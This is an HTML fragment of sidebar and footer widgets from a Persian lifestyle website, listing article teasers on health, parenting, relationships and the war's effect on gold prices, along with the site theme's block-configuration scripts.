            <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d9%81%d9%88%d8%a7%db%8c%d8%af-%d9%88%d8%b1%d8%b2%d8%b4-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d9%84%d8%a7%d9%85%d8%aa-%d8%b1%d9%88%d8%a7%d9%86/"  rel="bookmark" title="فواید ورزش برای سلامت روان">فواید ورزش برای سلامت روان</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-08T16:54:01+03:30" >17 آبان 1400</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zargil.com/%d8%ba%d8%b0%d8%a7%d9%87%d8%a7%db%8c-%d8%ad%d8%a7%d9%88%db%8c-%d9%81%db%8c%d8%a8%d8%b1-%da%86%db%8c%d8%b3%d8%aa%d8%9f/"  rel="bookmark" class="td-image-wrap " title="غذاهای حاوی فیبر چیست؟" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2021/11/Best-Fiber-Rich-Foods-List-Available-In-India-100x70.jpg 100w, https://www.zargil.com/wp-content/uploads/2021/11/Best-Fiber-Rich-Foods-List-Available-In-India-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="غذاهای حاوی فیبر و خواص میزان فیبر" title="غذاهای حاوی فیبر چیست؟" data-lazy-src="https://www.zargil.com/wp-content/uploads/2021/11/Best-Fiber-Rich-Foods-List-Available-In-India-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2021/11/Best-Fiber-Rich-Foods-List-Available-In-India-100x70.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2021/11/Best-Fiber-Rich-Foods-List-Available-In-India-100x70.jpg 100w, https://www.zargil.com/wp-content/uploads/2021/11/Best-Fiber-Rich-Foods-List-Available-In-India-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="غذاهای حاوی فیبر و خواص میزان فیبر" title="غذاهای حاوی فیبر چیست؟" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d8%ba%d8%b0%d8%a7%d9%87%d8%a7%db%8c-%d8%ad%d8%a7%d9%88%db%8c-%d9%81%db%8c%d8%a8%d8%b1-%da%86%db%8c%d8%b3%d8%aa%d8%9f/"  rel="bookmark" title="غذاهای حاوی فیبر چیست؟">غذاهای حاوی فیبر چیست؟</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-15T20:06:42+03:30" >24 آبان 1400</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zargil.com/%d9%88%d9%82%d8%aa%db%8c-%d8%af%d9%86%d8%af%d8%a7%d9%86%d9%87%d8%a7%db%8c-%d8%b4%db%8c%d8%b1%db%8c-%d9%81%d8%b1%d8%b2%d9%86%d8%af%d8%aa%d8%a7%d9%86-%d8%b1%d8%a7-%d9%87%d8%b1-%d8%b1%d9%88/"  rel="bookmark" class="td-image-wrap " title="وقتی دندان‌های شیری فرزندتان را هر روز مسواک نمی‌زنید چه اتفاقی می‌افتد؟" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2022/07/وقتی-دندان‌های-شیری-فرزندتان-را-هر-روز-مسواک-نمی‌زنید-چه-اتفاقی-می‌افتد؟-100x70.jpg 100w, https://www.zargil.com/wp-content/uploads/2022/07/وقتی-دندان‌های-شیری-فرزندتان-را-هر-روز-مسواک-نمی‌زنید-چه-اتفاقی-می‌افتد؟-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="وقتی دندان‌های شیری فرزندتان را هر روز مسواک نمی‌زنید چه اتفاقی می‌افتد؟" title="وقتی دندان‌های شیری فرزندتان را هر روز مسواک نمی‌زنید چه اتفاقی می‌افتد؟" data-lazy-src="https://www.zargil.com/wp-content/uploads/2022/07/وقتی-دندان‌های-شیری-فرزندتان-را-هر-روز-مسواک-نمی‌زنید-چه-اتفاقی-می‌افتد؟-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2022/07/وقتی-دندان‌های-شیری-فرزندتان-را-هر-روز-مسواک-نمی‌زنید-چه-اتفاقی-می‌افتد؟-100x70.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2022/07/وقتی-دندان‌های-شیری-فرزندتان-را-هر-روز-مسواک-نمی‌زنید-چه-اتفاقی-می‌افتد؟-100x70.jpg 100w, https://www.zargil.com/wp-content/uploads/2022/07/وقتی-دندان‌های-شیری-فرزندتان-را-هر-روز-مسواک-نمی‌زنید-چه-اتفاقی-می‌افتد؟-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="وقتی دندان‌های شیری فرزندتان را هر روز مسواک نمی‌زنید چه اتفاقی می‌افتد؟" title="وقتی دندان‌های شیری فرزندتان را هر روز مسواک نمی‌زنید چه اتفاقی می‌افتد؟" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d9%88%d9%82%d8%aa%db%8c-%d8%af%d9%86%d8%af%d8%a7%d9%86%d9%87%d8%a7%db%8c-%d8%b4%db%8c%d8%b1%db%8c-%d9%81%d8%b1%d8%b2%d9%86%d8%af%d8%aa%d8%a7%d9%86-%d8%b1%d8%a7-%d9%87%d8%b1-%d8%b1%d9%88/"  rel="bookmark" title="وقتی دندان‌های شیری فرزندتان را هر روز مسواک نمی‌زنید چه اتفاقی می‌افتد؟">وقتی دندان‌های شیری فرزندتان را هر روز مسواک نمی‌زنید چه اتفاقی...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-04T17:20:10+04:30" >13 تیر 1401</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_18" data-td_block_id="tdi_18">بارگذاری بیشتر<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_19" ><script type="rocketlazyloadscript">var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"custom_title":"\u062f\u0627\u063a\u200c\u062a\u0631\u06cc\u0646 \u0627\u062e\u0628\u0627\u0631","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_19","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "1";
block_tdi_19.block_type = "td_block_15";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "416";
block_tdi_19.header_color = "#";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "104";
tdBlocksArray.push(block_tdi_19);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">داغ‌ترین اخبار</span></h4></div><div id=tdi_19 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d9%86%d8%b4%d8%a7%d9%86%d9%87-%d9%87%d8%a7%db%8c-%d8%b9%d8%b4%d9%82-%d9%88%d8%a7%d9%82%d8%b9%db%8c-%da%86%db%8c%d8%b3%d8%aa%d8%9f/"  rel="bookmark" class="td-image-wrap " title="نشانه های عشق واقعی چیست؟" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2021/12/79170990.cms_-218x150.webp 218w, https://www.zargil.com/wp-content/uploads/2021/12/79170990.cms_-100x70.webp 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="نشانه های عشق واقعی چیست؟" title="نشانه های عشق واقعی چیست؟" data-lazy-src="https://www.zargil.com/wp-content/uploads/2021/12/79170990.cms_-218x150.webp" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2021/12/79170990.cms_-218x150.webp"  srcset="https://www.zargil.com/wp-content/uploads/2021/12/79170990.cms_-218x150.webp 218w, https://www.zargil.com/wp-content/uploads/2021/12/79170990.cms_-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="نشانه های عشق واقعی چیست؟" title="نشانه های عشق واقعی چیست؟" /></noscript></a></div>                <a href="https://www.zargil.com/category/lifestyle/" class="td-post-category">سبک زندگی</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d9%86%d8%b4%d8%a7%d9%86%d9%87-%d9%87%d8%a7%db%8c-%d8%b9%d8%b4%d9%82-%d9%88%d8%a7%d9%82%d8%b9%db%8c-%da%86%db%8c%d8%b3%d8%aa%d8%9f/"  rel="bookmark" title="نشانه های عشق واقعی چیست؟">نشانه های عشق واقعی چیست؟</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d9%85%d8%b4%d9%87%d9%88%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%da%a9%d8%a7%d8%ae-%d9%87%d8%a7%db%8c-%d8%ac%d9%87%d8%a7%d9%86-%da%a9%d8%af%d8%a7%d9%85%d9%86%d8%af%d8%9f/"  rel="bookmark" class="td-image-wrap " title="مشهورترین کاخ های جهان کدامند؟" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2021/11/grand_palace-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2021/11/grand_palace-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="مشهورترین کاخ های جهان و زیباترین کاخ های جهان" title="مشهورترین کاخ های جهان کدامند؟" data-lazy-src="https://www.zargil.com/wp-content/uploads/2021/11/grand_palace-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2021/11/grand_palace-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2021/11/grand_palace-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2021/11/grand_palace-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="مشهورترین کاخ های جهان و زیباترین کاخ های جهان" title="مشهورترین کاخ های جهان کدامند؟" /></noscript></a></div>                <a href="https://www.zargil.com/category/lifestyle/" class="td-post-category">سبک زندگی</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d9%85%d8%b4%d9%87%d9%88%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%da%a9%d8%a7%d8%ae-%d9%87%d8%a7%db%8c-%d8%ac%d9%87%d8%a7%d9%86-%da%a9%d8%af%d8%a7%d9%85%d9%86%d8%af%d8%9f/"  rel="bookmark" title="مشهورترین کاخ های جهان کدامند؟">مشهورترین کاخ های جهان کدامند؟</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d8%aa%d8%a7%d8%ab%db%8c%d8%b1-%d8%ac%d9%86%da%af-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d8%a8%d8%b1-%d8%a7%d8%b1%d8%b2%d8%b4-%d8%b7%d9%84%d8%a7/"  rel="bookmark" class="td-image-wrap " title="تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/10/gold-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/10/gold-1-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا" title="تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/10/gold-1-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2023/10/gold-1-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2023/10/gold-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/10/gold-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا" title="تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا" /></noscript></a></div>                <a href="https://www.zargil.com/category/featured/" class="td-post-category">پست های ویژه</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d8%aa%d8%a7%d8%ab%db%8c%d8%b1-%d8%ac%d9%86%da%af-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d8%a8%d8%b1-%d8%a7%d8%b1%d8%b2%d8%b4-%d8%b7%d9%84%d8%a7/"  rel="bookmark" title="تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا">تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d8%b1%d9%88%d8%b4-%d9%85%d9%86%d8%a7%d8%b3%d8%a8-%d8%a8%db%8c%d8%af%d8%a7%d8%b1-%da%a9%d8%b1%d8%af%d9%86-%d8%a8%da%86%d9%87-%d9%87%d8%a7-%d8%af%d8%b1-%d8%b2%d9%85%d8%a7%d9%86-%d9%85%d8%af%d8%b1%d8%b3/"  rel="bookmark" class="td-image-wrap " title="روش مناسب بیدار کردن بچه ها در زمان مدرسه بدون عصبانیت" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/04/چگونه-بچه-ها-را-صبح-ها-بیدار-کنیم-بدون-عصبانیت-و-داد-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/04/چگونه-بچه-ها-را-صبح-ها-بیدار-کنیم-بدون-عصبانیت-و-داد-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="روش مناسب بیدار کردن بچه ها در زمان مدرسه بدون عصبانیت" title="روش مناسب بیدار کردن بچه ها در زمان مدرسه بدون عصبانیت" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/04/چگونه-بچه-ها-را-صبح-ها-بیدار-کنیم-بدون-عصبانیت-و-داد-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2023/04/چگونه-بچه-ها-را-صبح-ها-بیدار-کنیم-بدون-عصبانیت-و-داد-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2023/04/چگونه-بچه-ها-را-صبح-ها-بیدار-کنیم-بدون-عصبانیت-و-داد-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/04/چگونه-بچه-ها-را-صبح-ها-بیدار-کنیم-بدون-عصبانیت-و-داد-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="روش مناسب بیدار کردن بچه ها در زمان مدرسه بدون عصبانیت" title="روش مناسب بیدار کردن بچه ها در زمان مدرسه بدون عصبانیت" /></noscript></a></div>                <a href="https://www.zargil.com/category/lifestyle/" class="td-post-category">سبک زندگی</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d8%b1%d9%88%d8%b4-%d9%85%d9%86%d8%a7%d8%b3%d8%a8-%d8%a8%db%8c%d8%af%d8%a7%d8%b1-%da%a9%d8%b1%d8%af%d9%86-%d8%a8%da%86%d9%87-%d9%87%d8%a7-%d8%af%d8%b1-%d8%b2%d9%85%d8%a7%d9%86-%d9%85%d8%af%d8%b1%d8%b3/"  rel="bookmark" title="روش مناسب بیدار کردن بچه ها در زمان مدرسه بدون عصبانیت">روش مناسب بیدار کردن بچه ها در زمان مدرسه بدون عصبانیت</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div data-rocket-location-hash="b7459e55fc084be572cf2cd4010bb882" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="bc6140c9755b7e7978e0ee2bd07666ae" class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_21 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_21" ><script type="rocketlazyloadscript">var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"custom_title":"\u0645\u0646\u062a\u062e\u0628 \u0633\u0631\u062f\u0628\u06cc\u0631","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "1";
block_tdi_21.block_type = "td_block_7";
block_tdi_21.post_count = "3";
block_tdi_21.found_posts = "416";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "139";
tdBlocksArray.push(block_tdi_21);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">منتخب سردبیر</span></h4></div><div id=tdi_21 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zargil.com/%d8%aa%d8%a7%d8%ab%db%8c%d8%b1-%d8%ac%d9%86%da%af-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d9%88-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%a7%d8%b2-%d8%af/"  rel="bookmark" class="td-image-wrap " title="تاثیر جنگ فلسطین و اسرائیل در ایران از دید هوش مصنوعی" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/10/felestin-2-100x70.jpg 100w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-2-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="تاثیر جنگ فلسطین و اسرائیل در ایران و منطقه" title="تاثیر جنگ فلسطین و اسرائیل در ایران از دید هوش مصنوعی" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/10/felestin-2-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2023/10/felestin-2-100x70.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2023/10/felestin-2-100x70.jpg 100w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="تاثیر جنگ فلسطین و اسرائیل در ایران و منطقه" title="تاثیر جنگ فلسطین و اسرائیل در ایران از دید هوش مصنوعی" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d8%aa%d8%a7%d8%ab%db%8c%d8%b1-%d8%ac%d9%86%da%af-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d9%88-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%a7%d8%b2-%d8%af/"  rel="bookmark" title="تاثیر جنگ فلسطین و اسرائیل در ایران از دید هوش مصنوعی">تاثیر جنگ فلسطین و اسرائیل در ایران از دید هوش مصنوعی</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-09T15:00:24+03:30" >17 مهر 1402</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zargil.com/%d8%aa%d8%a7%d8%ab%db%8c%d8%b1-%d8%ac%d9%86%da%af-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d8%a8%d8%b1-%d8%a7%d8%b1%d8%b2%d8%b4-%d8%b7%d9%84%d8%a7/"  rel="bookmark" class="td-image-wrap " title="تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/10/gold-1-100x70.jpg 100w, https://www.zargil.com/wp-content/uploads/2023/10/gold-1-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا" title="تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/10/gold-1-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2023/10/gold-1-100x70.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2023/10/gold-1-100x70.jpg 100w, https://www.zargil.com/wp-content/uploads/2023/10/gold-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا" title="تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d8%aa%d8%a7%d8%ab%db%8c%d8%b1-%d8%ac%d9%86%da%af-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d8%a8%d8%b1-%d8%a7%d8%b1%d8%b2%d8%b4-%d8%b7%d9%84%d8%a7/"  rel="bookmark" title="تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا">تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-09T14:48:02+03:30" >17 مهر 1402</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

